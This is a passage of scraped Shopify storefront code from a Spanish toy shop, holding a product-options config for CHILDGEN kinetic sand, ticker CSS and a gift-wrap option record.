o igual a {{character_limit}} caracteres","char_counter":"{{character_count}}\/{{character_limit}} caracteres","min_value":"Por favor ingrese un valor mayor o igual a {{min_value}}","max_value":"Por favor ingrese un valor menor o igual a{{max_value}}","min_selection":"Seleccione al menos {{min_selection}} opciones","max_selection":"Seleccione como máximo {{max_selection}} opciones","exactly_selection":"Seleccione exactamente {{exactly_selection}} opciones","file_not_allowed":"Archivo no permitido"}}},"translations":{"default":{"widget":{"choose_file":"Choose file","or_drop_file_to_upload":"or drop file to upload","file_uploading":"Uploading...","uploaded_msg":"Uploaded file:","uploaded_link":"Link","selection_will_add":"Selections will add {{addon}} to the price","enter_qty":"Enter quantity"},"addtocart":{"items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},"validation":{"required":"This field is required","invalid":"Invalid","invalid_email":"Invalid email","invalid_phone":"Invalid phone number","invalid_number":"Invalid number","min_char":"Please enter more than or equal to {{min_character}} characters","char_limit":"Please enter less than or equal to {{character_limit}} characters","char_counter":"{{character_count}}\/{{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_not_allowed":"File not allowed"},"cart":{"edit_options":"Edit Options","cancel":"Cancel","save":"Save Changes"}}}};
  window.GPOConfigs.money_format = window.GPOConfigs?.shop?.settings?.price?.product_page?.money_format === "money_with_currency_format" ? "€{{amount_with_comma_separator}} EUR" : "€{{amount_with_comma_separator}}";
  window.GPOConfigs.product = {"id":9093436539212,"title":"Arena Cinética NATURAL 500gr CHILDGEN","handle":"arena-cinetica-1-kilo-childgen","description":"\u003cp data-start=\"102\" data-end=\"161\"\u003e\u003cstrong data-start=\"102\" data-end=\"161\"\u003e🌈 Arena Mágica Kinetik de CHILDGEN – ¡Se mueve sola y no mancha! ✨\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-start=\"163\" data-end=\"492\"\u003e\n\u003cli data-start=\"163\" data-end=\"212\"\u003e\n\u003cp data-start=\"165\" data-end=\"212\"\u003eFormato de 500 g, ideal para 1 o 2 niños 👧👦\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"213\" data-end=\"238\"\u003e\n\u003cp data-start=\"215\" data-end=\"238\"\u003eA partir de 3 años 🧒\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"239\" data-end=\"315\"\u003e\n\u003cp data-start=\"241\" data-end=\"315\"\u003eFabricada con 99% de arena de sílice natural y 1% de polímero natural 🌱\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"316\" data-end=\"372\"\u003e\n\u003cp data-start=\"318\" data-end=\"372\"\u003eTextura suave, no se seca, no mancha y no se pega 🙌\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"373\" data-end=\"432\"\u003e\n\u003cp data-start=\"375\" data-end=\"432\"\u003ePropiedades antibacterianas, sin gluten, base acuosa 💧\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"433\" data-end=\"492\"\u003e\n\u003cp data-start=\"435\" data-end=\"492\"\u003eCertificaciones de seguridad: EN71-1, EN71-2 y EN71-3 ✅\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-start=\"494\" data-end=\"711\"\u003e¿Preparados para ver cómo la arena se \u003cstrong data-start=\"532\" data-end=\"546\"\u003emueve sola\u003c\/strong\u003e? Esta arena mágica es un material sensorial perfecto para que los peques exploren, moldeen, creen y experimenten durante horas de juego… ¡sin ensuciar toda la casa!\u003c\/p\u003e\n\u003cp data-start=\"713\" data-end=\"857\"\u003eAdemás de estimular la motricidad fina y la creatividad, es un material relajante y antiestrés también para adultos. ¡Tócala y lo entenderás! 😉\u003c\/p\u003e\n\u003cp data-start=\"859\" data-end=\"967\"\u003e🧽 \u003cem data-start=\"862\" data-end=\"889\"\u003eNo se recomienda mojarla.\u003c\/em\u003e Si se moja accidentalmente, déjala secar para que recupere su textura mágica.\u003c\/p\u003e\n\u003cp data-start=\"969\" data-end=\"1110\" data-is-last-node=\"\" data-is-only-node=\"\"\u003e🎁 Perfecta para juegos libres, bandejas sensoriales, moldes y kits creativos.\u003cbr data-start=\"1047\" data-end=\"1050\"\u003e¡Un básico imprescindible para tu rincón de juego sensorial!\u003c\/p\u003e","published_at":"2024-06-15T00:11:57+02:00","created_at":"2024-06-15T00:11:57+02:00","vendor":"CHILDGEN","type":"","tags":["20","Desde 2 años","Desde 3 años","Editar","Juego Sensorial","Juguetes por edad","Más de 4 años","Plastilina"],"price":1195,"price_min":1195,"price_max":1195,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":48304154345804,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Arena Cinética NATURAL 500gr CHILDGEN","public_title":null,"options":["Default Title"],"price":1195,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"681189310816","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/manodesantaoficial.es\/cdn\/shop\/files\/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307","\/\/manodesantaoficial.es\/cdn\/shop\/files\/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308"],"featured_image":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307","options":["Title"],"media":[{"alt":"Arena Cinética NATURAL 1 Kilo CHILDGEN - manodesantaoficial","id":47857249812812,"position":1,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-98848.jpg?v=1747829307","width":810},{"alt":"Arena Cinética NATURAL 1 Kilo CHILDGEN - manodesantaoficial","id":47857249845580,"position":2,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/arena-cinetica-natural-1-kilo-childgen-manodesantaoficial-16544.jpg?v=1747829308","width":810}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-start=\"102\" data-end=\"161\"\u003e\u003cstrong data-start=\"102\" data-end=\"161\"\u003e🌈 Arena Mágica Kinetik de CHILDGEN – ¡Se mueve sola y no mancha! ✨\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-start=\"163\" data-end=\"492\"\u003e\n\u003cli data-start=\"163\" data-end=\"212\"\u003e\n\u003cp data-start=\"165\" data-end=\"212\"\u003eFormato de 500 g, ideal para 1 o 2 niños 👧👦\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"213\" data-end=\"238\"\u003e\n\u003cp data-start=\"215\" data-end=\"238\"\u003eA partir de 3 años 🧒\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"239\" data-end=\"315\"\u003e\n\u003cp data-start=\"241\" data-end=\"315\"\u003eFabricada con 99% de arena de sílice natural y 1% de polímero natural 🌱\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"316\" data-end=\"372\"\u003e\n\u003cp data-start=\"318\" data-end=\"372\"\u003eTextura suave, no se seca, no mancha y no se pega 🙌\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"373\" data-end=\"432\"\u003e\n\u003cp data-start=\"375\" data-end=\"432\"\u003ePropiedades antibacterianas, sin gluten, base acuosa 💧\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"433\" data-end=\"492\"\u003e\n\u003cp data-start=\"435\" data-end=\"492\"\u003eCertificaciones de seguridad: EN71-1, EN71-2 y EN71-3 ✅\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-start=\"494\" data-end=\"711\"\u003e¿Preparados para ver cómo la arena se \u003cstrong data-start=\"532\" data-end=\"546\"\u003emueve sola\u003c\/strong\u003e? Esta arena mágica es un material sensorial perfecto para que los peques exploren, moldeen, creen y experimenten durante horas de juego… ¡sin ensuciar toda la casa!\u003c\/p\u003e\n\u003cp data-start=\"713\" data-end=\"857\"\u003eAdemás de estimular la motricidad fina y la creatividad, es un material relajante y antiestrés también para adultos. ¡Tócala y lo entenderás! 😉\u003c\/p\u003e\n\u003cp data-start=\"859\" data-end=\"967\"\u003e🧽 \u003cem data-start=\"862\" data-end=\"889\"\u003eNo se recomienda mojarla.\u003c\/em\u003e Si se moja accidentalmente, déjala secar para que recupere su textura mágica.\u003c\/p\u003e\n\u003cp data-start=\"969\" data-end=\"1110\" data-is-last-node=\"\" data-is-only-node=\"\"\u003e🎁 Perfecta para juegos libres, bandejas sensoriales, moldes y kits creativos.\u003cbr data-start=\"1047\" data-end=\"1050\"\u003e¡Un básico imprescindible para tu rincón de juego sensorial!\u003c\/p\u003e"};
  window.GPOConfigs.product.collections = [666278691148,600625971532,600626037068,600627380556,600353145164,600625807692,613246370124,600626069836,600353472844,605148676428];
  window.GPOConfigs.customer = false;
  window.GPOConfigs.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.GPOConfigs.cart_type = "drawer";
  window.GPOConfigs.page = { type: 'product' };
  if (window.AVADA_SPEED_WHITELIST) {
    const gpo_w = /globo-product-option/i;
    window.AVADA_SPEED_WHITELIST = [].concat(window.AVADA_SPEED_WHITELIST, gpo_w);
  }
</script>


<style>.gpo-hidden,[class*=gpo-original],[data-gpo-is-enabled=true] [data-shopify=payment-button],[data-gpo-is-enabled=true][data-gpo-cart-hide-additional-payment-button=true] [data-shopify=dynamic-checkout-cart],a[class*=gpo-original],button[class*=gpo-original],input#AddToCart[class*=gpo-original],input#addToCart[class*=gpo-original],input[class*=gpo-original]{display:none!important}.gpo-hidden{opacity:0!important;visibility:hidden!important}#mini-cart form.cart a.gpo-clone-checkout-button,.cart-flyout a.gpo-clone-checkout-button{display:block!important}</style></div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div><div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="channel_555PIciC0qC4lE7nYVrpaY29"
  
></div>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://manodesantaoficial.es/cdn/shop/t/24/assets/component-tickers.css?v=30346802988262109031762251134
body_size: -185
content:
.vertical-ticker__inner{overflow:hidden;-webkit-mask-image:linear-gradient(0deg,transparent 0,#000 20%,#000 70%,transparent);mask-image:linear-gradient(180deg,transparent 0,#000 20%,#000 70%,transparent)}.vertical-ticker__container{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;text-align:center}.vertical-ticker__item{margin:0;color:rgb(var(--color-foreground))}.vertical-ticker__item--italic{font-style:italic}.vertical-ticker__item--uppercase{text-transform:uppercase}.vertical-ticker__item--bold{font-weight:700}@keyframes vertTicker{to{transform:translateY(-50%)}}.vertical-ticker-and-content{display:grid;grid-template-columns:repeat(1,1fr)}.vertical-ticker-content{display:grid;place-items:center;position:relative}.vertical-ticker-content .title{margin-top:0}.vertical-ticker-content__bg{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.vertical-ticker-content__bg img{width:100%;height:100%;object-fit:cover;object-position:center center;position:absolute;top:0;left:0;z-index:-2}.vertical-ticker-content .page-width{position:relative;z-index:1}@media screen and (min-width: 900px){.vertical-ticker-and-content--ticker-first .vertical-ticker{order:-1}.vertical-ticker-and-content{grid-template-columns:repeat(2,1fr)}.vertical-ticker-content{padding-top:36px}}@media screen and (max-width: 900px){.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content{display:none}}.horizontal-ticker{overflow-x:hidden;max-width:100%}.horizontal-ticker__inner{overflow:hidden}.horizontal-ticker__container{display:flex;width:fit-content}.horizontal-ticker__item{margin:0;color:rgb(var(--color-foreground));line-height:1;white-space:nowrap}.horizontal-ticker__item--italic{font-style:italic}.horizontal-ticker__item--uppercase{text-transform:uppercase}.horizontal-ticker__item--bold{font-weight:700}@keyframes horTicker{to{transform:translate(-50%)}}
/*# sourceMappingURL=/cdn/shop/t/24/assets/component-tickers.css.map?v=30346802988262109031762251134 */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://manodesantaoficial.es/products/option-set-413190-checkbox-1.js
body_size: -27
content:
{"id":8788091273548,"title":"Envuelto para regalo","handle":"option-set-413190-checkbox-1","description":null,"published_at":"2023-12-11T14:05:43+01:00","created_at":"2023-12-11T14:05:43+01:00","vendor":"manodesantaoficial","type":"","tags":["globo-product-options","option-set-413190-checkbox-1"],"price":65,"price_min":65,"price_max":65,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":47443486048588,"title":"Envuelto para regalo","option1":"Envuelto para regalo","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Envuelto para regalo - Envuelto para regalo","public_title":"Envuelto para regalo","options":["Envuelto para regalo"],"price":65,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":[],"featured_image":null,"options":[{"name":"Title","position":1,"values":["Envuelto para regalo"]}],"url":"\/products\/option-set-413190-checkbox-1","requires_selling_plan":false,"selling_plan_groups":[]}